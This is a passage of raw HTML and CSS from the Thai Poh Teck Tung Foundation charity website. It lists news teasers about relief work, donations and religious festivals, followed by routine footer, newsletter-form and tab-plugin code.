				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2597:2565-36&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/12/18122022/320739936.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 18 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2597:2565-36&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่ จังหวัดหนองคาย และจังหวัดอุดรธานี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1089:2020-07-11-09-08-58&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/07/09072020/107699774.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1089:2020-07-11-09-08-58&amp;catid=35&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยฯ ให้บริการประชาชนภายในชุมชนวัดกันตทาราราม กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3084:2024-02-22-02-34-52&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Almshouse/2024/02/21022024/428608580.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3084:2024-02-22-02-34-52&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แจกอั่งเปา และสิ่งของ พร้อมจัดเลี้ยงอาหารแก่ผู้สูงอายุในสถานสงเคราะห์ ณ สถานสงเคราะห์คนชราปากน้ำ (มูลนิธิวัยวัฒนานิวาส) จังหวัดสมุทรปราการ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3662:2024-12-22-02-02-42&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/12/20122024/471165758.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3662:2024-12-22-02-02-42&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก บริษัท เม็กเท็ค แมนูแฟ็คเจอริ่ง คอร์ปอเรชั่น (ประเทศไทย) จำกัด เพื่อร่วมสมทบในงานสาธารณกุศลของมูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2930:2566-3&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2023/10/24102023/394637800.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2930:2566-3&amp;catid=28&amp;Itemid=110">พิธีส่งเจ้าเทศกาลกินเจ ประจำปี 2566 ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1199:156&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/09/23092020/23092020_019.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1199:156&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้ดังกล่าว มีผู้ประสบอัคคีภัย จำนวน 156 คน เขตดอนเมือง กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2086:19-20&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/04/Covid-19/26042022/279335282.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2086:19-20&amp;catid=36&amp;Itemid=112">โครงการ "มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" แจกเครื่องอุปโภคบริโภคในพื้นที่เขตราษฎร์บูรณะและเขตบางบอน กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1285:2020-11-02-03-16-51&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2020/10/31102020/122891265.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1285:2020-11-02-03-16-51&amp;catid=36&amp;Itemid=112">มอบเงินค่าครองชีพ เงินทุนประกอบอาชีพ และสนับสนุนอุปกรณ์สำหรับประกอบอาชีพแก่ผู้ยากไร้ ในพื้นที่เขตประเวศ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=911:19-715042020&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/04/15042020/15042020_025.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=911:19-715042020&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19 พร้อมอาสาศิลปินฯ ลงพื้นที่แจกจ่ายอาหารกล่องพร้อมน้ำดื่ม เพื่อบรรเทาทุกข์แก่ประชาชน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3729:2568-5&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2025/27012025/475171068.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3729:2568-5&amp;catid=26&amp;Itemid=110">พิธีสวดอธิษฐานเบิกเนตรรูปปั้นนักษัตรปีมะเส็ง และ ฮู้ (ยันต์หลวงปู่ไต้ฮง) ประจำปี พ.ศ. 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2160:2022-06-14-07-08-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/06/13062022/287988988.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2160:2022-06-14-07-08-10&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณปวันรัตน์ ทังสุพานิช เพื่อร่วมสมทบทุนทรัพย์ในการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1413147324", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing59251">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing59251"  >
		<form id="formAcymailing59251" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing59251', 0)" method="post" name="formAcymailing59251"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing59251"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing59251', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2584%3A2565-29%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2584%3A2565-29%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing59251" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="0512a565586d4402dfdd2ca2718d7572" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 507
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/